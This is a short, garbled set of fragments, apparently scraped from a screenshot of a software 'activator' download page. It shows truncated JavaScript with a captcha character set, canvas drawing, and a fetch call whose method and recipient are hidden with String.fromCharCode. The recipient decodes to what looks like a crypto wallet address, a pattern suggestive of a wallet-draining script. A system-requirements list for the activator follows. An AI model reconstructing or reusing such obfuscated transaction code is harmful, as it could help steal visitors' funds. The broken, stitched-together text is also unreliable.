
<img src="data:image/gif;base64,R0lGO
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.resu
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Enough for tools